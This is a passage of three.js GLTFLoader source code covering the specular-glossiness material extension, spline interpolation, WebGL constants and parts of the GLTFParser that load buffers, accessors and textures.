                    value: 1
                },
                specularMap: {
                    value: null
                },
                glossinessMap: {
                    value: null
                }
            };
            this._extraUniforms = uniforms;

            this.onBeforeCompile = function ( shader ) {

                for ( const uniformName in uniforms ) {

                    shader.uniforms[ uniformName ] = uniforms[ uniformName ];

                }

                shader.fragmentShader = shader.fragmentShader.replace( 'uniform float roughness;', 'uniform vec3 specular;' ).replace( 'uniform float metalness;', 'uniform float glossiness;' ).replace( '#include <roughnessmap_pars_fragment>', specularMapParsFragmentChunk ).replace( '#include <metalnessmap_pars_fragment>', glossinessMapParsFragmentChunk ).replace( '#include <roughnessmap_fragment>', specularMapFragmentChunk ).replace( '#include <metalnessmap_fragment>', glossinessMapFragmentChunk ).replace( '#include <lights_physical_fragment>', lightPhysicalFragmentChunk );

            };

            Object.defineProperties( this, {
                specular: {
                    get: function () {

                        return uniforms.specular.value;

                    },
                    set: function ( v ) {

                        uniforms.specular.value = v;

                    }
                },
                specularMap: {
                    get: function () {

                        return uniforms.specularMap.value;

                    },
                    set: function ( v ) {

                        uniforms.specularMap.value = v;

                        if ( v ) {

                            this.defines.USE_SPECULARMAP = ''; // USE_UV is set by the renderer for specular maps

                        } else {

                            delete this.defines.USE_SPECULARMAP;

                        }

                    }
                },
                glossiness: {
                    get: function () {

                        return uniforms.glossiness.value;

                    },
                    set: function ( v ) {

                        uniforms.glossiness.value = v;

                    }
                },
                glossinessMap: {
                    get: function () {

                        return uniforms.glossinessMap.value;

                    },
                    set: function ( v ) {

                        uniforms.glossinessMap.value = v;

                        if ( v ) {

                            this.defines.USE_GLOSSINESSMAP = '';
                            this.defines.USE_UV = '';

                        } else {

                            delete this.defines.USE_GLOSSINESSMAP;
                            delete this.defines.USE_UV;

                        }

                    }
                }
            } );
            delete this.metalness;
            delete this.roughness;
            delete this.metalnessMap;
            delete this.roughnessMap;
            this.setValues( params );

        }

        copy( source ) {

            super.copy( source );
            this.specularMap = source.specularMap;
            this.specular.copy( source.specular );
            this.glossinessMap = source.glossinessMap;
            this.glossiness = source.glossiness;
            delete this.metalness;
            delete this.roughness;
            delete this.metalnessMap;
            delete this.roughnessMap;
            return this;

        }

    }

    class GLTFMaterialsPbrSpecularGlossinessExtension {

        constructor() {

            this.name = EXTENSIONS.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS;
            this.specularGlossinessParams = [ 'color', 'map', 'lightMap', 'lightMapIntensity', 'aoMap', 'aoMapIntensity', 'emissive', 'emissiveIntensity', 'emissiveMap', 'bumpMap', 'bumpScale', 'normalMap', 'normalMapType', 'displacementMap', 'displacementScale', 'displacementBias', 'specularMap', 'specular', 'glossinessMap', 'glossiness', 'alphaMap', 'envMap', 'envMapIntensity', 'refractionRatio' ];

        }

        getMaterialType() {

            return GLTFMeshStandardSGMaterial;

        }

        extendParams( materialParams, materialDef, parser ) {

            const pbrSpecularGlossiness = materialDef.extensions[ this.name ];
            materialParams.color = new THREE.Color( 1.0, 1.0, 1.0 );
            materialParams.opacity = 1.0;
            const pending = [];

            if ( Array.isArray( pbrSpecularGlossiness.diffuseFactor ) ) {

                const array = pbrSpecularGlossiness.diffuseFactor;
                materialParams.color.fromArray( array );
                materialParams.opacity = array[ 3 ];

            }

            if ( pbrSpecularGlossiness.diffuseTexture !== undefined ) {

                pending.push( parser.assignTexture( materialParams, 'map', pbrSpecularGlossiness.diffuseTexture ) );

            }

            materialParams.emissive = new THREE.Color( 0.0, 0.0, 0.0 );
            materialParams.glossiness = pbrSpecularGlossiness.glossinessFactor !== undefined ? pbrSpecularGlossiness.glossinessFactor : 1.0;
            materialParams.specular = new THREE.Color( 1.0, 1.0, 1.0 );

            if ( Array.isArray( pbrSpecularGlossiness.specularFactor ) ) {

                materialParams.specular.fromArray( pbrSpecularGlossiness.specularFactor );

            }

            if ( pbrSpecularGlossiness.specularGlossinessTexture !== undefined ) {

                const specGlossMapDef = pbrSpecularGlossiness.specularGlossinessTexture;
                pending.push( parser.assignTexture( materialParams, 'glossinessMap', specGlossMapDef ) );
                pending.push( parser.assignTexture( materialParams, 'specularMap', specGlossMapDef ) );

            }

            return Promise.all( pending );

        }

        createMaterial( materialParams ) {

            const material = new GLTFMeshStandardSGMaterial( materialParams );
            material.fog = true;
            material.color = materialParams.color;
            material.map = materialParams.map === undefined ? null : materialParams.map;
            material.lightMap = null;
            material.lightMapIntensity = 1.0;
            material.aoMap = materialParams.aoMap === undefined ? null : materialParams.aoMap;
            material.aoMapIntensity = 1.0;
            material.emissive = materialParams.emissive;
            material.emissiveIntensity = 1.0;
            material.emissiveMap = materialParams.emissiveMap === undefined ? null : materialParams.emissiveMap;
            material.bumpMap = materialParams.bumpMap === undefined ? null : materialParams.bumpMap;
            material.bumpScale = 1;
            material.normalMap = materialParams.normalMap === undefined ? null : materialParams.normalMap;
            material.normalMapType = THREE.TangentSpaceNormalMap;
            if ( materialParams.normalScale ) material.normalScale = materialParams.normalScale;
            material.displacementMap = null;
            material.displacementScale = 1;
            material.displacementBias = 0;
            material.specularMap = materialParams.specularMap === undefined ? null : materialParams.specularMap;
            material.specular = materialParams.specular;
            material.glossinessMap = materialParams.glossinessMap === undefined ? null : materialParams.glossinessMap;
            material.glossiness = materialParams.glossiness;
            material.alphaMap = null;
            material.envMap = materialParams.envMap === undefined ? null : materialParams.envMap;
            material.envMapIntensity = 1.0;
            material.refractionRatio = 0.98;
            return material;

        }

    }
    /**
     * THREE.Mesh Quantization Extension
     *
     * Specification: https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_mesh_quantization
     */


    class GLTFMeshQuantizationExtension {

        constructor() {

            this.name = EXTENSIONS.KHR_MESH_QUANTIZATION;

        }

    }
    /*********************************/

    /********** INTERPOLATION ********/

    /*********************************/
    // Spline Interpolation
    // Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#appendix-c-spline-interpolation


    class GLTFCubicSplineInterpolant extends THREE.Interpolant {

        constructor( parameterPositions, sampleValues, sampleSize, resultBuffer ) {

            super( parameterPositions, sampleValues, sampleSize, resultBuffer );

        }

        copySampleValue_( index ) {

            // Copies a sample value to the result buffer. See description of glTF
            // CUBICSPLINE values layout in interpolate_() function below.
            const result = this.resultBuffer,
                values = this.sampleValues,
                valueSize = this.valueSize,
                offset = index * valueSize * 3 + valueSize;

            for ( let i = 0; i !== valueSize; i ++ ) {

                result[ i ] = values[ offset + i ];

            }

            return result;

        }

    }

    GLTFCubicSplineInterpolant.prototype.beforeStart_ = GLTFCubicSplineInterpolant.prototype.copySampleValue_;
    GLTFCubicSplineInterpolant.prototype.afterEnd_ = GLTFCubicSplineInterpolant.prototype.copySampleValue_;

    GLTFCubicSplineInterpolant.prototype.interpolate_ = function ( i1, t0, t, t1 ) {

        const result = this.resultBuffer;
        const values = this.sampleValues;
        const stride = this.valueSize;
        const stride2 = stride * 2;
        const stride3 = stride * 3;
        const td = t1 - t0;
        const p = ( t - t0 ) / td;
        const pp = p * p;
        const ppp = pp * p;
        const offset1 = i1 * stride3;
        const offset0 = offset1 - stride3;
        const s2 = - 2 * ppp + 3 * pp;
        const s3 = ppp - pp;
        const s0 = 1 - s2;
        const s1 = s3 - pp + p; // Layout of keyframe output values for CUBICSPLINE animations:
        //   [ inTangent_1, splineVertex_1, outTangent_1, inTangent_2, splineVertex_2, ... ]

        for ( let i = 0; i !== stride; i ++ ) {

            const p0 = values[ offset0 + i + stride ]; // splineVertex_k

            const m0 = values[ offset0 + i + stride2 ] * td; // outTangent_k * (t_k+1 - t_k)

            const p1 = values[ offset1 + i + stride ]; // splineVertex_k+1

            const m1 = values[ offset1 + i ] * td; // inTangent_k+1 * (t_k+1 - t_k)

            result[ i ] = s0 * p0 + s1 * m0 + s2 * p1 + s3 * m1;

        }

        return result;

    };

    const _q = new THREE.Quaternion();

    class GLTFCubicSplineQuaternionInterpolant extends GLTFCubicSplineInterpolant {

        interpolate_( i1, t0, t, t1 ) {

            const result = super.interpolate_( i1, t0, t, t1 );

            _q.fromArray( result ).normalize().toArray( result );

            return result;

        }

    }
    /*********************************/

    /********** INTERNALS ************/

    /*********************************/

    /* CONSTANTS */


    const WEBGL_CONSTANTS = {
        FLOAT: 5126,
        //FLOAT_MAT2: 35674,
        FLOAT_MAT3: 35675,
        FLOAT_MAT4: 35676,
        FLOAT_VEC2: 35664,
        FLOAT_VEC3: 35665,
        FLOAT_VEC4: 35666,
        LINEAR: 9729,
        REPEAT: 10497,
        SAMPLER_2D: 35678,
        POINTS: 0,
        LINES: 1,
        LINE_LOOP: 2,
        LINE_STRIP: 3,
        TRIANGLES: 4,
        TRIANGLE_STRIP: 5,
        TRIANGLE_FAN: 6,
        UNSIGNED_BYTE: 5121,
        UNSIGNED_SHORT: 5123
    };
    const WEBGL_COMPONENT_TYPES = {
        5120: Int8Array,
        5121: Uint8Array,
        5122: Int16Array,
        5123: Uint16Array,
        5125: Uint32Array,
        5126: Float32Array
    };
    const WEBGL_FILTERS = {
        9728: THREE.NearestFilter,
        9729: THREE.LinearFilter,
        9984: THREE.NearestMipmapNearestFilter,
        9985: THREE.LinearMipmapNearestFilter,
        9986: THREE.NearestMipmapLinearFilter,
        9987: THREE.LinearMipmapLinearFilter
    };
    const WEBGL_WRAPPINGS = {
        33071: THREE.ClampToEdgeWrapping,
        33648: THREE.MirroredRepeatWrapping,
        10497: THREE.RepeatWrapping
    };
    const WEBGL_TYPE_SIZES = {
        'SCALAR': 1,
        'VEC2': 2,
        'VEC3': 3,
        'VEC4': 4,
        'MAT2': 4,
        'MAT3': 9,
        'MAT4': 16
    };
    const ATTRIBUTES = {
        POSITION: 'position',
        NORMAL: 'normal',
        TANGENT: 'tangent',
        TEXCOORD_0: 'uv',
        TEXCOORD_1: 'uv2',
        COLOR_0: 'color',
        WEIGHTS_0: 'skinWeight',
        JOINTS_0: 'skinIndex'
    };
    const PATH_PROPERTIES = {
        scale: 'scale',
        translation: 'position',
        rotation: 'quaternion',
        weights: 'morphTargetInfluences'
    };
    const INTERPOLATION = {
        CUBICSPLINE: undefined,
        // We use a custom interpolant (GLTFCubicSplineInterpolation) for CUBICSPLINE tracks. Each
        // keyframe track will be initialized with a default interpolation type, then modified.
        LINEAR: THREE.InterpolateLinear,
        STEP: THREE.InterpolateDiscrete
    };
    const ALPHA_MODES = {
        OPAQUE: 'OPAQUE',
        MASK: 'MASK',
        BLEND: 'BLEND'
    };
    /**
     * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#default-material
     */

    function createDefaultMaterial( cache ) {

        if ( cache[ 'DefaultMaterial' ] === undefined ) {

            cache[ 'DefaultMaterial' ] = new THREE.MeshStandardMaterial( {
                color: 0xFFFFFF,
                emissive: 0x000000,
                metalness: 1,
                roughness: 1,
                transparent: false,
                depthTest: true,
                side: THREE.FrontSide
            } );

        }

        return cache[ 'DefaultMaterial' ];

    }

    function addUnknownExtensionsToUserData( knownExtensions, object, objectDef ) {

        // Add unknown glTF extensions to an object's userData.
        for ( const name in objectDef.extensions ) {

            if ( knownExtensions[ name ] === undefined ) {

                object.userData.gltfExtensions = object.userData.gltfExtensions || {};
                object.userData.gltfExtensions[ name ] = objectDef.extensions[ name ];

            }

        }

    }
    /**
     * @param {Object3D|Material|BufferGeometry} object
     * @param {GLTF.definition} gltfDef
     */


    function assignExtrasToUserData( object, gltfDef ) {

        if ( gltfDef.extras !== undefined ) {

            if ( typeof gltfDef.extras === 'object' ) {

                Object.assign( object.userData, gltfDef.extras );

            } else {

                console.warn( 'THREE.GLTFLoader: Ignoring primitive type .extras, ' + gltfDef.extras );

            }

        }

    }
    /**
     * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#morph-targets
     *
     * @param {BufferGeometry} geometry
     * @param {Array<GLTF.Target>} targets
     * @param {GLTFParser} parser
     * @return {Promise<BufferGeometry>}
     */


    function addMorphTargets( geometry, targets, parser ) {

        let hasMorphPosition = false;
        let hasMorphNormal = false;

        for ( let i = 0, il = targets.length; i < il; i ++ ) {

            const target = targets[ i ];
            if ( target.POSITION !== undefined ) hasMorphPosition = true;
            if ( target.NORMAL !== undefined ) hasMorphNormal = true;
            if ( hasMorphPosition && hasMorphNormal ) break;

        }

        if ( ! hasMorphPosition && ! hasMorphNormal ) return Promise.resolve( geometry );
        const pendingPositionAccessors = [];
        const pendingNormalAccessors = [];

        for ( let i = 0, il = targets.length; i < il; i ++ ) {

            const target = targets[ i ];

            if ( hasMorphPosition ) {

                const pendingAccessor = target.POSITION !== undefined ? parser.getDependency( 'accessor', target.POSITION ) : geometry.attributes.position;
                pendingPositionAccessors.push( pendingAccessor );

            }

            if ( hasMorphNormal ) {

                const pendingAccessor = target.NORMAL !== undefined ? parser.getDependency( 'accessor', target.NORMAL ) : geometry.attributes.normal;
                pendingNormalAccessors.push( pendingAccessor );

            }

        }

        return Promise.all( [ Promise.all( pendingPositionAccessors ), Promise.all( pendingNormalAccessors ) ] ).then( function ( accessors ) {

            const morphPositions = accessors[ 0 ];
            const morphNormals = accessors[ 1 ];
            if ( hasMorphPosition ) geometry.morphAttributes.position = morphPositions;
            if ( hasMorphNormal ) geometry.morphAttributes.normal = morphNormals;
            geometry.morphTargetsRelative = true;
            return geometry;

        } );

    }
    /**
     * @param {Mesh} mesh
     * @param {GLTF.Mesh} meshDef
     */


    function updateMorphTargets( mesh, meshDef ) {

        mesh.updateMorphTargets();

        if ( meshDef.weights !== undefined ) {

            for ( let i = 0, il = meshDef.weights.length; i < il; i ++ ) {

                mesh.morphTargetInfluences[ i ] = meshDef.weights[ i ];

            }

        } // .extras has user-defined data, so check that .extras.targetNames is an array.


        if ( meshDef.extras && Array.isArray( meshDef.extras.targetNames ) ) {

            const targetNames = meshDef.extras.targetNames;

            if ( mesh.morphTargetInfluences.length === targetNames.length ) {

                mesh.morphTargetDictionary = {};

                for ( let i = 0, il = targetNames.length; i < il; i ++ ) {

                    mesh.morphTargetDictionary[ targetNames[ i ] ] = i;

                }

            } else {

                console.warn( 'THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.' );

            }

        }

    }

    function createPrimitiveKey( primitiveDef ) {

        const dracoExtension = primitiveDef.extensions && primitiveDef.extensions[ EXTENSIONS.KHR_DRACO_MESH_COMPRESSION ];
        let geometryKey;

        if ( dracoExtension ) {

            geometryKey = 'draco:' + dracoExtension.bufferView + ':' + dracoExtension.indices + ':' + createAttributesKey( dracoExtension.attributes );

        } else {

            geometryKey = primitiveDef.indices + ':' + createAttributesKey( primitiveDef.attributes ) + ':' + primitiveDef.mode;

        }

        return geometryKey;

    }

    function createAttributesKey( attributes ) {

        let attributesKey = '';
        const keys = Object.keys( attributes ).sort();

        for ( let i = 0, il = keys.length; i < il; i ++ ) {

            attributesKey += keys[ i ] + ':' + attributes[ keys[ i ] ] + ';';

        }

        return attributesKey;

    }

    function getNormalizedComponentScale( constructor ) {

        // Reference:
        // https://github.com/KhronosGroup/glTF/tree/master/extensions/2.0/Khronos/KHR_mesh_quantization#encoding-quantized-data
        switch ( constructor ) {

            case Int8Array:
                return 1 / 127;

            case Uint8Array:
                return 1 / 255;

            case Int16Array:
                return 1 / 32767;

            case Uint16Array:
                return 1 / 65535;

            default:
                throw new Error( 'THREE.GLTFLoader: Unsupported normalized accessor component type.' );

        }

    }
    /* GLTF PARSER */


    class GLTFParser {

        constructor( json = {}, options = {} ) {

            this.json = json;
            this.extensions = {};
            this.plugins = {};
            this.options = options; // loader object cache

            this.cache = new GLTFRegistry(); // associations between Three.js objects and glTF elements

            this.associations = new Map(); // THREE.BufferGeometry caching

            this.primitiveCache = {}; // THREE.Object3D instance caches

            this.meshCache = {
                refs: {},
                uses: {}
            };
            this.cameraCache = {
                refs: {},
                uses: {}
            };
            this.lightCache = {
                refs: {},
                uses: {}
            };
            this.textureCache = {}; // Track node names, to ensure no duplicates

            this.nodeNamesUsed = {}; // Use an THREE.ImageBitmapLoader if imageBitmaps are supported. Moves much of the
            // expensive work of uploading a texture to the GPU off the main thread.

            if ( typeof createImageBitmap !== 'undefined' && /Firefox|Safari/.test( navigator.userAgent ) === false ) {

                this.textureLoader = new THREE.ImageBitmapLoader( this.options.manager );

            } else {

                this.textureLoader = new THREE.TextureLoader( this.options.manager );

            }

            this.textureLoader.setCrossOrigin( this.options.crossOrigin );
            this.textureLoader.setRequestHeader( this.options.requestHeader );
            this.fileLoader = new THREE.FileLoader( this.options.manager );
            this.fileLoader.setResponseType( 'arraybuffer' );

            if ( this.options.crossOrigin === 'use-credentials' ) {

                this.fileLoader.setWithCredentials( true );

            }

        }

        setExtensions( extensions ) {

            this.extensions = extensions;

        }

        setPlugins( plugins ) {

            this.plugins = plugins;

        }

        parse( onLoad, onError ) {

            const parser = this;
            const json = this.json;
            const extensions = this.extensions; // Clear the loader cache

            this.cache.removeAll(); // Mark the special nodes/meshes in json for efficient parse

            this._invokeAll( function ( ext ) {

                return ext._markDefs && ext._markDefs();

            } );

            Promise.all( this._invokeAll( function ( ext ) {

                return ext.beforeRoot && ext.beforeRoot();

            } ) ).then( function () {

                return Promise.all( [ parser.getDependencies( 'scene' ), parser.getDependencies( 'animation' ), parser.getDependencies( 'camera' ) ] );

            } ).then( function ( dependencies ) {

                const result = {
                    scene: dependencies[ 0 ][ json.scene || 0 ],
                    scenes: dependencies[ 0 ],
                    animations: dependencies[ 1 ],
                    cameras: dependencies[ 2 ],
                    asset: json.asset,
                    parser: parser,
                    userData: {}
                };
                addUnknownExtensionsToUserData( extensions, result, json );
                assignExtrasToUserData( result, json );
                Promise.all( parser._invokeAll( function ( ext ) {

                    return ext.afterRoot && ext.afterRoot( result );

                } ) ).then( function () {

                    onLoad( result );

                } );

            } ).catch( onError );

        }
        /**
         * Marks the special nodes/meshes in json for efficient parse.
         */


        _markDefs() {

            const nodeDefs = this.json.nodes || [];
            const skinDefs = this.json.skins || [];
            const meshDefs = this.json.meshes || []; // Nothing in the node definition indicates whether it is a THREE.Bone or an
            // THREE.Object3D. Use the skins' joint references to mark bones.

            for ( let skinIndex = 0, skinLength = skinDefs.length; skinIndex < skinLength; skinIndex ++ ) {

                const joints = skinDefs[ skinIndex ].joints;

                for ( let i = 0, il = joints.length; i < il; i ++ ) {

                    nodeDefs[ joints[ i ] ].isBone = true;

                }

            } // Iterate over all nodes, marking references to shared resources,
            // as well as skeleton joints.


            for ( let nodeIndex = 0, nodeLength = nodeDefs.length; nodeIndex < nodeLength; nodeIndex ++ ) {

                const nodeDef = nodeDefs[ nodeIndex ];

                if ( nodeDef.mesh !== undefined ) {

                    this._addNodeRef( this.meshCache, nodeDef.mesh ); // Nothing in the mesh definition indicates whether it is
                    // a THREE.SkinnedMesh or THREE.Mesh. Use the node's mesh reference
                    // to mark THREE.SkinnedMesh if node has skin.


                    if ( nodeDef.skin !== undefined ) {

                        meshDefs[ nodeDef.mesh ].isSkinnedMesh = true;

                    }

                }

                if ( nodeDef.camera !== undefined ) {

                    this._addNodeRef( this.cameraCache, nodeDef.camera );

                }

            }

        }
        /**
         * Counts references to shared node / THREE.Object3D resources. These resources
         * can be reused, or "instantiated", at multiple nodes in the scene
         * hierarchy. THREE.Mesh, Camera, and Light instances are instantiated and must
         * be marked. Non-scenegraph resources (like Materials, Geometries, and
         * Textures) can be reused directly and are not marked here.
         *
         * Example: CesiumMilkTruck sample model reuses "Wheel" meshes.
         */


        _addNodeRef( cache, index ) {

            if ( index === undefined ) return;

            if ( cache.refs[ index ] === undefined ) {

                cache.refs[ index ] = cache.uses[ index ] = 0;

            }

            cache.refs[ index ] ++;

        }
        /** Returns a reference to a shared resource, cloning it if necessary. */


        _getNodeRef( cache, index, object ) {

            if ( cache.refs[ index ] <= 1 ) return object;
            const ref = object.clone(); // Propagates mappings to the cloned object, prevents mappings on the
            // original object from being lost.

            const updateMappings = ( original, clone ) => {

                const mappings = this.associations.get( original );

                if ( mappings != null ) {

                    this.associations.set( clone, mappings );

                }

                for ( const [ i, child ] of original.children.entries() ) {

                    updateMappings( child, clone.children[ i ] );

                }

            };

            updateMappings( object, ref );
            ref.name += '_instance_' + cache.uses[ index ] ++;
            return ref;

        }

        _invokeOne( func ) {

            const extensions = Object.values( this.plugins );
            extensions.push( this );

            for ( let i = 0; i < extensions.length; i ++ ) {

                const result = func( extensions[ i ] );
                if ( result ) return result;

            }

            return null;

        }

        _invokeAll( func ) {

            const extensions = Object.values( this.plugins );
            extensions.unshift( this );
            const pending = [];

            for ( let i = 0; i < extensions.length; i ++ ) {

                const result = func( extensions[ i ] );
                if ( result ) pending.push( result );

            }

            return pending;

        }
        /**
         * Requests the specified dependency asynchronously, with caching.
         * @param {string} type
         * @param {number} index
         * @return {Promise<Object3D|Material|THREE.Texture|AnimationClip|ArrayBuffer|Object>}
         */


        getDependency( type, index ) {

            const cacheKey = type + ':' + index;
            let dependency = this.cache.get( cacheKey );

            if ( ! dependency ) {

                switch ( type ) {

                    case 'scene':
                        dependency = this.loadScene( index );
                        break;

                    case 'node':
                        dependency = this.loadNode( index );
                        break;

                    case 'mesh':
                        dependency = this._invokeOne( function ( ext ) {

                            return ext.loadMesh && ext.loadMesh( index );

                        } );
                        break;

                    case 'accessor':
                        dependency = this.loadAccessor( index );
                        break;

                    case 'bufferView':
                        dependency = this._invokeOne( function ( ext ) {

                            return ext.loadBufferView && ext.loadBufferView( index );

                        } );
                        break;

                    case 'buffer':
                        dependency = this.loadBuffer( index );
                        break;

                    case 'material':
                        dependency = this._invokeOne( function ( ext ) {

                            return ext.loadMaterial && ext.loadMaterial( index );

                        } );
                        break;

                    case 'texture':
                        dependency = this._invokeOne( function ( ext ) {

                            return ext.loadTexture && ext.loadTexture( index );

                        } );
                        break;

                    case 'skin':
                        dependency = this.loadSkin( index );
                        break;

                    case 'animation':
                        dependency = this.loadAnimation( index );
                        break;

                    case 'camera':
                        dependency = this.loadCamera( index );
                        break;

                    default:
                        throw new Error( 'Unknown type: ' + type );

                }

                this.cache.add( cacheKey, dependency );

            }

            return dependency;

        }
        /**
         * Requests all dependencies of the specified type asynchronously, with caching.
         * @param {string} type
         * @return {Promise<Array<Object>>}
         */


        getDependencies( type ) {

            let dependencies = this.cache.get( type );

            if ( ! dependencies ) {

                const parser = this;
                const defs = this.json[ type + ( type === 'mesh' ? 'es' : 's' ) ] || [];
                dependencies = Promise.all( defs.map( function ( def, index ) {

                    return parser.getDependency( type, index );

                } ) );
                this.cache.add( type, dependencies );

            }

            return dependencies;

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#buffers-and-buffer-views
         * @param {number} bufferIndex
         * @return {Promise<ArrayBuffer>}
         */


        loadBuffer( bufferIndex ) {

            const bufferDef = this.json.buffers[ bufferIndex ];
            const loader = this.fileLoader;

            if ( bufferDef.type && bufferDef.type !== 'arraybuffer' ) {

                throw new Error( 'THREE.GLTFLoader: ' + bufferDef.type + ' buffer type is not supported.' );

            } // If present, GLB container is required to be the first buffer.


            if ( bufferDef.uri === undefined && bufferIndex === 0 ) {

                return Promise.resolve( this.extensions[ EXTENSIONS.KHR_BINARY_GLTF ].body );

            }

            const options = this.options;
            return new Promise( function ( resolve, reject ) {

                loader.load( THREE.LoaderUtils.resolveURL( bufferDef.uri, options.path ), resolve, undefined, function () {

                    reject( new Error( 'THREE.GLTFLoader: Failed to load buffer "' + bufferDef.uri + '".' ) );

                } );

            } );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#buffers-and-buffer-views
         * @param {number} bufferViewIndex
         * @return {Promise<ArrayBuffer>}
         */


        loadBufferView( bufferViewIndex ) {

            const bufferViewDef = this.json.bufferViews[ bufferViewIndex ];
            return this.getDependency( 'buffer', bufferViewDef.buffer ).then( function ( buffer ) {

                const byteLength = bufferViewDef.byteLength || 0;
                const byteOffset = bufferViewDef.byteOffset || 0;
                return buffer.slice( byteOffset, byteOffset + byteLength );

            } );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#accessors
         * @param {number} accessorIndex
         * @return {Promise<BufferAttribute|InterleavedBufferAttribute>}
         */


        loadAccessor( accessorIndex ) {

            const parser = this;
            const json = this.json;
            const accessorDef = this.json.accessors[ accessorIndex ];

            if ( accessorDef.bufferView === undefined && accessorDef.sparse === undefined ) {

                // Ignore empty accessors, which may be used to declare runtime
                // information about attributes coming from another source (e.g. Draco
                // compression extension).
                return Promise.resolve( null );

            }

            const pendingBufferViews = [];

            if ( accessorDef.bufferView !== undefined ) {

                pendingBufferViews.push( this.getDependency( 'bufferView', accessorDef.bufferView ) );

            } else {

                pendingBufferViews.push( null );

            }

            if ( accessorDef.sparse !== undefined ) {

                pendingBufferViews.push( this.getDependency( 'bufferView', accessorDef.sparse.indices.bufferView ) );
                pendingBufferViews.push( this.getDependency( 'bufferView', accessorDef.sparse.values.bufferView ) );

            }

            return Promise.all( pendingBufferViews ).then( function ( bufferViews ) {

                const bufferView = bufferViews[ 0 ];
                const itemSize = WEBGL_TYPE_SIZES[ accessorDef.type ];
                const TypedArray = WEBGL_COMPONENT_TYPES[ accessorDef.componentType ]; // For VEC3: itemSize is 3, elementBytes is 4, itemBytes is 12.

                const elementBytes = TypedArray.BYTES_PER_ELEMENT;
                const itemBytes = elementBytes * itemSize;
                const byteOffset = accessorDef.byteOffset || 0;
                const byteStride = accessorDef.bufferView !== undefined ? json.bufferViews[ accessorDef.bufferView ].byteStride : undefined;
                const normalized = accessorDef.normalized === true;
                let array, bufferAttribute; // The buffer is not interleaved if the stride is the item size in bytes.

                if ( byteStride && byteStride !== itemBytes ) {

                    // Each "slice" of the buffer, as defined by 'count' elements of 'byteStride' bytes, gets its own THREE.InterleavedBuffer
                    // This makes sure that IBA.count reflects accessor.count properly
                    const ibSlice = Math.floor( byteOffset / byteStride );
                    const ibCacheKey = 'InterleavedBuffer:' + accessorDef.bufferView + ':' + accessorDef.componentType + ':' + ibSlice + ':' + accessorDef.count;
                    let ib = parser.cache.get( ibCacheKey );

                    if ( ! ib ) {

                        array = new TypedArray( bufferView, ibSlice * byteStride, accessorDef.count * byteStride / elementBytes ); // Integer parameters to IB/IBA are in array elements, not bytes.

                        ib = new THREE.InterleavedBuffer( array, byteStride / elementBytes );
                        parser.cache.add( ibCacheKey, ib );

                    }

                    bufferAttribute = new THREE.InterleavedBufferAttribute( ib, itemSize, byteOffset % byteStride / elementBytes, normalized );

                } else {

                    if ( bufferView === null ) {

                        array = new TypedArray( accessorDef.count * itemSize );

                    } else {

                        array = new TypedArray( bufferView, byteOffset, accessorDef.count * itemSize );

                    }

                    bufferAttribute = new THREE.BufferAttribute( array, itemSize, normalized );

                } // https://github.com/KhronosGroup/glTF/blob/master/specification/2.0/README.md#sparse-accessors


                if ( accessorDef.sparse !== undefined ) {

                    const itemSizeIndices = WEBGL_TYPE_SIZES.SCALAR;
                    const TypedArrayIndices = WEBGL_COMPONENT_TYPES[ accessorDef.sparse.indices.componentType ];
                    const byteOffsetIndices = accessorDef.sparse.indices.byteOffset || 0;
                    const byteOffsetValues = accessorDef.sparse.values.byteOffset || 0;
                    const sparseIndices = new TypedArrayIndices( bufferViews[ 1 ], byteOffsetIndices, accessorDef.sparse.count * itemSizeIndices );
                    const sparseValues = new TypedArray( bufferViews[ 2 ], byteOffsetValues, accessorDef.sparse.count * itemSize );

                    if ( bufferView !== null ) {

                        // Avoid modifying the original ArrayBuffer, if the bufferView wasn't initialized with zeroes.
                        bufferAttribute = new THREE.BufferAttribute( bufferAttribute.array.slice(), bufferAttribute.itemSize, bufferAttribute.normalized );

                    }

                    for ( let i = 0, il = sparseIndices.length; i < il; i ++ ) {

                        const index = sparseIndices[ i ];
                        bufferAttribute.setX( index, sparseValues[ i * itemSize ] );
                        if ( itemSize >= 2 ) bufferAttribute.setY( index, sparseValues[ i * itemSize + 1 ] );
                        if ( itemSize >= 3 ) bufferAttribute.setZ( index, sparseValues[ i * itemSize + 2 ] );
                        if ( itemSize >= 4 ) bufferAttribute.setW( index, sparseValues[ i * itemSize + 3 ] );
                        if ( itemSize >= 5 ) throw new Error( 'THREE.GLTFLoader: Unsupported itemSize in sparse THREE.BufferAttribute.' );

                    }

                }

                return bufferAttribute;

            } );

        }
        /**
         * Specification: https://github.com/KhronosGroup/glTF/tree/master/specification/2.0#textures
         * @param {number} textureIndex
         * @return {Promise<THREE.Texture>}
         */


        loadTexture( textureIndex ) {

            const json = this.json;
            const options = this.options;
            const textureDef = json.textures[ textureIndex ];
            const source = json.images[ textureDef.source ];
            let loader = this.textureLoader;

            if ( source.uri ) {

                const handler = options.manager.getHandler( source.uri );
                if ( handler !== null ) loader = handler;

            }

            return this.loadTextureImage( textureIndex, source, loader );

        }

        loadTextureImage( textureIndex, source, loader ) {

            const parser = this;
            const json = this.json;
            const options = this.options;
            const textureDef = json.textures[ textureIndex ];
            const cacheKey = ( source.uri || source.bufferView ) + ':' + textureDef.sampler;

            if ( this.textureCache[ cacheKey ] ) {

                // See https://github.com/mrdoob/three.js/issues/21559.
                return this.textureCache[ cacheKey ];

            }

            const URL = self.URL || self.webkitURL;
            let sourceURI = source.uri || '';
            let isObjectURL = false;

            if ( source.bufferView !== undefined ) {

                // Load binary image data from bufferView, if provided.
                sourceURI = parser.getDependency( 'bufferView', source.bufferView ).then( function ( bufferView ) {

                    isObjectURL = true;
                    const blob = new Blob( [ bufferView ], {
                        type: source.mimeType
                    } );
                    sourceURI = URL.createObjectURL( blob );
                    return sourceURI;

                } );

            } else if ( source.uri === undefined ) {

                throw new Error( 'THREE.GLTFLoader: Image ' + textureIndex + ' is missing URI and bufferView' );

            }

            const promise = Promise.resolve( sourceURI ).then( function ( sourceURI ) {

                return new Promise( function ( resolve, reject ) {

                    let onLoad = resolve;

